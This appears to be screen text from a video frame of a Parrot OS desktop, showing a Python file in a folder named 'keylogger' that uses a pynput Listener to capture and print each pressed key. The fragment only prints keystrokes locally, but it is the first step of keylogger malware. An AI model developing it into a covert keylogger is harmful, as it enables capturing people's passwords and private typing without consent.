 Applications Places System en Sat Oct 17, 15:36
*1.py (~/Desktop/python/python security tools/Level_2/keylogger/parts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*1.py
5
6 try:
7
8 press = str(key.char)
9
10 except:
11
12 if key == Key.space:
13
14 press = " "
15
16 else:
17
18 press = str(key)
19
20 print(press)
21
22
23
24
25
26
27
28
29 with Listener(on_press=key_pressed) as l :
Python Tab Width: 4 Ln 20, Col 1 INS
Menu [Parrot Terminal] [ (as superuser)] [parts] [Parrot Terminal] *1.py (~/Desktop/pytho...